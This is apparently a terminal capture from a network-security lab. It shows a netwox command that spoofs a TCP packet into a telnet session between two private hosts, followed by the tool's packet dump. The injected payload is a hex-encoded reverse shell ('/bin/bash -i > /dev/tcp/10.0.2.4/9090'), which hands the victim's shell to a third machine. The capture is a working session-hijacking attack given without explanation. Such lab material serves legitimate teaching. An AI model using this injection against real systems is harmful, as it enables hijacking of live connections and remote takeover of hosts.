 yin@attacker:~$ sudo netwox 40 --ip4-dontfrag --ip4-offsetfrag 0 --ip4-ttl 64 --ip4-protocol 6 --ip
4-src 10.0.2.5 --ip4-dst 10.0.2.6 --tcp-src 49284 --tcp-dst 23 --tcp-seqnum 2625836405 --tcp-acknum
 3455673781 --tcp-ack --tcp-psh --tcp-window 501 --tcp-data '0d202f62696e2f62617368202d69203e202f64
65762f7463702f31302e302e322e342f3930393020303c263120323e2631200d' --spoofip "best"
sudo: unable to resolve host attacker: No address associated with hostname
[sudo] password for yin:
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x005B=91___________|
|              id               |r|D|M|       offsetfrag        |
|_________0x6BFE=27646__________|0|1|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x40=64____|____0x06=6_____|____________0xB694_____________|
|                            source                             |
|___________________________10.0.2.5____________________________|
|                          destination                          |
|___________________________10.0.2.6____________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xC084=49284__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0x9C831575=2625836405_____________________|
|                            acknum                             |
|_____________________0xCDF965B5=3455673781_____________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|1|1|0|0|0|__________0x01F5=501___________|
|           checksum            |            urgptr             |
|_________0xE532=58674__________|___________0x0000=0____________|
0d 20 2f 62  69 6e 2f 62  61 73 68 20  2d 69 20 3e  # . /bin/bash -i >
20 2f 64 65  76 2f 74 63  70 2f 31 30  2e 30 2e 32  #  /dev/tcp/10.0.2
2e 34 2f 39  30 39 30 20  30 3c 26 31  20 32 3e 26  # .4/9090 0<&1 2>&
31 20 0d                                            # 1 .
yin@attacker:~$